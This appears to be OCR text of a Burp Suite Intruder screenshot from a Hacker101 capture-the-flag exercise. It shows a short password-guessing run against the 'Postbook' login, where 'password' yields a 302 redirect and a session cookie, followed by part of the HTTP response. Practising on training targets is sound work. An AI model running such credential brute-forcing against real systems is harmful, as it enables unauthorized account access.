 3. Intruder attack of https://d2487adf8c42e51777f82687c316ec76.ctf.hacker101.com - Temporary attack - Not saved
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length error except... illegal invalid fail stack
0 200 1712 1
1 password 302 1426
2 password123 200 1712 1
3 user 200 1712 1
4 1234 200 1712 1
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Sun, 04 Feb 2024 20:20:18 GMT
3 Content-Type: text/html
4 Content-Length: 1173
5 Location: index.php?page=home.php
6 Server: openresty/1.25.3.1
7 X-Powered-By: PHP/5.5.9-1ubuntu4.24
8 Set-Cookie: id=c81e728d9d4c2f636f067f89cc14862c
9
10 <html>
11 <head>
12 <title>
Postbook
</title>
13 <style type="text/css">
14 a{
15 color:blue;
16 }
17
18 html,body{
19 margin:0;
20 padding:0;
21 background:#edf0f5;
22 font-family:Helvetica,Arial,sans-serif;
Search 0 highlights
Finished